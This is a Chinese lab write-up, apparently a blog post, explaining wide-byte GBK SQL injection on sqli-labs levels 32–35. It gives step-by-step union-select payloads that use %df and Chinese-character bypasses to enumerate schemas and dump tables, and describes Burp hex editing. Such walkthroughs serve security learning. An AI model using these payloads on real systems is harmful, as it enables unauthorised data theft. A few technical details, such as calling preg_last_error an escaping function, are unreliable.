(32~35)包含对 宽字节注入的原理理解及注意事项
sql-lab-32
我们先对32关进行一个传参,发现:

1\'and 1=2
在这里 \ 代表的意思是‘转义’,把后面的 ‘ 转义成了字符串,使单引号不再具有’作用‘,仅仅是’内容’而已,或者说这个单引号无法发挥和前后单引号闭合的作用,使后面的输入不被当作代码执行。
所以我们就有两个办法:
- 让 \ 失去作用
- 让 \ 消失
对与思路一,我们可尝试对 \ 进行转义,使其失去转义 ‘ 的作用。
宽字节这是按照思路二展开的。
- 当某字符的大小为一个字节时,称其字符为窄字节.
- 当某字符的大小为两个字节时,称其字符为宽字节.
- 所有英文默认占一个字节,汉字占两个字节
- 常见的宽字节编码:GB2312,GBK,GB18030,BIG5,Shift_JIS等等
宽字节注入情况:
- 客户端、连接层、结果集 都是GBK编码
- 使用iconv进行字符集转换,将UTF-8转为GBK,同时,set names字符集为GBK。提交%e9%8c%a6即可。
- 使用set names UTF-8指定了UTF-8字符集,并且也使用转义函数进行转义。有时候,为了避免乱码,会将一些用户提交的GBK字符使用iconv函数(或者mb_convert_encoding)先转为UTF-8,然后再拼接入SQL语句。
**总结:**只要存在宽字节就可以进行宽字节注入。
在本题页面和数据库编码不一致,所以存在使用iconv等转换函数进行字符集转换的情况,而在本题 问题就出在这里。
例如:
当我们在使用url编码时那么php代码接受到%df%27** 的时候将用户提交上来的url编码的 %df%27 进行解读,发现%27是单引号的意思,所以就加上了转义字符\进行转义,于是就变成了%df%5c%27,这里的%5c就是\的url编码后的形式。问题就在这里形成了,当PHP代码执行数据库的时候,就会执行jbk编码的转换,在jbk编码表中%df%5c代表了一个全新的汉字,从而使得单引号逃出来。
前一个ascii码 > 128,两字符才能组和成汉字
在上述例子中其实不止一种注入形式,只要在最后的jbk编码中形成一种全新的汉字即可。(但在网上的前辈都是用同一种例子,这种传统还是传承来下来好。嘿嘿)
总结下本题的做法:
判断是否存在注入:?id=1 %df’and 1=1 – q ?id=1 %df’and 1=2 – q
判断字段数:?id=1 %df’ order by 3 – q
判断显错位:?id=-1 %df’ union select 1,2,3 – q
判断库名:?id=-1 %df’ union select 1,database(),3 – q
判断表名:?id=-1 %df’ union select 1,table_name ,3 from information_schema.tables where table_schema= database() – q
判断列名:?id=-1 %df’ union select 1,column_name ,3 from information_schema.columns where table_schema= database() and table_name=0x656d61696c73-- q
- 在这里我们可以将emails转化为十六进制,从而取消对单引号的使用。**
mysql语句可以识别十六进制编码
-
注:
- 在这里不可以使用%df‘ 因为如果使用后 经过jbk编码 我们的SQL语句就会 变为:運’emalis運‘从而sql注入失败。
-
判断数据: ?id=-1 %df’ union select 1,id,3 from emails-- q
同时我们一下观察32关的php源码
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a backslash
return $string;
}
发现有个新的函数我们没有见过:
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string);
preg_last_error 函数用于转义正则表达式字符。
正则表达式特殊字符有:’ . \ + * ? [ ^ ] $ ( ) { } = ! < > | : -
常见编码总结:
- ASCII只对英文符号和英文字母做了编码,GB2312对英文符号,英文字母,汉字做了编码,UTF8对世界上所有的语言文字做了编码,所以,GB1212的字符包含了ASCII字符,UTF8包含了GB2312字符。
gbk与utf8的区别和比较
-
GBK的文字编码是双字节来表示的,UTF-8编码则是用以解决国际上字符的一种多字节编码。
-
GBK包含全部中文字符;UTF-8则包含全世界所有国家需要用到的字符。
-
GBK是在国家标准GB2312基础上扩容后兼容GB2312的标准(好像还不是国家标准)
-
UTF-8编码的文字可以在各国各种支持UTF8字符集的浏览器上显示。
- 比如,如果是UTF8编码,则在外国人的英文IE上也能显示中文,而无需他们下载IE的中文语言支持包。 所以,对于英文比较多的论坛 ,使用GBK则每个字符占用2个字节,而使用UTF-8英文却只占一个字节。
-
UTF8是国际编码,它的通用性比较好,外国人也可以浏览论坛,GBK是国家编码,通用性比UTF8差,不过UTF8占用的数据库比GBK大。
转载文献:
(1条消息) 数据库选择编码方式(GBK、UTF-8)_JarryLiu 的专栏-CSDN博客_数据库的编码格式
注:
-
时代在发展,utf-8发展是大趋势,而且utf-8也可以避免很多字节造成的问题
-
谨慎使用iconv来转换字符串编码,很容易出现乱码(并非可以避免宽字节注入)。只要我们把前端html/js/css所有编码设置成gbk,mysql/php编码设置成gbk,就不会出现乱码问题。不用画蛇添足地去调用iconv转换编码,造成不必要的麻烦。
-
慎用宽字节编码!!!
sql-lab-33
三十三关的做法与三十二关的做法一模一样
判断字段数:?id=1 %df’ order by 3 – q
判断显错位:?id=-1 %df’ union select 1,2,3 – q
判断库名:?id=-1 %df’ union select 1,database(),3 – q
判断表名:?id=-1 %df’ union select 1,table_name ,3 from information_schema.tables where table_schema= database() – q
判断列名:?id=-1 %df’ union select 1,column_name ,3 from information_schema.columns where table_schema= database() and table_name=0x656d61696c73-- q
判断数据: ?id=-1 %df’ union select 1,id,3 from emails-- q
观察源码我们发现,唯一的区别是:
在过滤部分的php函数:
三十二关是手动写的,三十三关是使用的php函数进行过滤
unction check_addslashes($string)
{
$string= addslashes($string);
return $string;
}
addslashes() 函数返回在预定义字符 之前*添加反斜杠的字符串。
预定义字符是:
- 单引号(’)
- 双引号(")
- 反斜杠(\)
- NULL
sql-lab-34
在34关我们看见了眼熟的反斜杠

所以我们尝试32关提到的宽字节注入,使用 %df 与 ‘ 结合起来
发现:

%df 与 \ 结合 被jbk 编码为汉字。
对比前面32关直接在url栏进行注入,我们的34关在输入框中进行注入。发现,在url栏中输入 %df 主要是以 16进制形式输入,而在输入框输入 %df 则是以普通字符串输入的。
url编码就是一个字符ascii码的十六进制。不过稍微有些变动,需要在前面加上“%”。比如“\”,它的ascii码是92,92的十六进制是5c,所以“\”的url编码就是%5c。
所以在这道题,我们可以:
- 使用burp suit
- 使用汉字的方式去绕过。
先讲解第一种方法:
输入a’or 1=2 – q,
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-NZ8P7s3f-1642483813662)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220117162235866.png)]](https://img-blog.csdnimg.cn/8a62ef773f184dd0ad3a11ad9ee4bf1c.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGNqdG4=,size_20,color_FFFFFF,t_70,g_se,x_16)
对其进行抓包,在hex页面将a的16进制代码改为df(本质上是随便使用一个字符,在hex页面能够使df写到单引号前面,与 \ 结合形成新的汉字)
注:此处的df使16进制下的一个字符
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kmZ0mUC2-1642483813663)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220117162627135.png)]](https://img-blog.csdnimg.cn/6eb57e1c23944096b6d2b97c856b9bee.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGNqdG4=,size_20,color_FFFFFF,t_70,g_se,x_16)
之后对其放包即可
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-DQ1qhfZ5-1642483813663)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220117163148849.png)]](https://img-blog.csdnimg.cn/52172faadf42441a91a94d7672e0c924.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGNqdG4=,size_20,color_FFFFFF,t_70,g_se,x_16)
第二种方法
本质与 %df 类似 有些汉字的编码为三个字节的编码 ,我们将三个字节拆开来看,前两个为一组,后面的那个和 \ 相编码为两字节绕过,从而使得单引号逃逸。
所以我们可以:
判断字段数:汉’or 1=1 order by 3 – q
判断显错位:汉’union select 1,2 – q
判断库名:汉’union select 1,database()-- q
判断表名:汉’union select 1,table_name from information_schema.tables where table_schema= database() – q
判断列名:汉’union select 1,column_name from information_schema.columns where table_schema= database() and table_name=0x656d61696c73-- q
判断数据: 汉’union select 1,id from emails-- q
sql-lab-35
按照前面几道题的思路,我们先尝试闭合,果不其然 发现 ’ 被注释掉了,然后我们尝试使用 %df ,使用burpsuit hex 或者汉字去绕过,但是,发现并没有什么用
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-TbZOLKpH-1642483813664)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220118110846086.png)]](https://img-blog.csdnimg.cn/5cc4df0fe4c94f38beda63c980cc9ea9.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGNqdG4=,size_20,color_FFFFFF,t_70,g_se,x_16)
其实这道题在一开始就给了我们提示
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-zGj9ac6A-1642483813664)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220118113449388.png)]](https://img-blog.csdnimg.cn/9140e30cc35940adaf2ed52de6bebb99.png)
他说为什么要关心 addslashes() 函数 ,换句话说在这里这个php函数是没有用的
换句话说,在这里可能是没有闭合的。
我们尝试一下,发现确实是这样
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-p5PD31fw-1642483813665)(C:\Users\hcj\AppData\Roaming\Typora\typora-user-images\image-20220118114039086.png)]](https://img-blog.csdnimg.cn/34089cb4e3a1449b8dc3ef18232b8281.png?x-oss-process=image/watermark,type_d3F5LXplbmhlaQ,shadow_50,text_Q1NETiBAaGNqdG4=,size_20,color_FFFFFF,t_70,g_se,x_16)
判断是否存在注入点:?id=1 and 1=1-- q
判断字段数:?id=1 order by 3-- q
判断显错位: ?id=-1 union select 1,2,3-- q
判断库名:?id=-1 union select 1,2,database() – q
判断表名:?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()-- q
?id=-1 union select 1,2,table_name from information_schema.tables where table_schema=database() limit 1,1-- q
判断列名:?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name=0x656d61696c73 – q
?id=-1 union select 1,column_name,3 from information_schema.columns where table_schema=database() and table_name=0x656d61696c73 limit 0,1-- q
注 :在使用 # 进行注释的时候 limit 0,1 不可以使用
因为在浏览器的url栏中 # 是锚点 转输过程中并不会一起带到后端
判断数据:?id=-1 union select 1,id ,3 from emails – q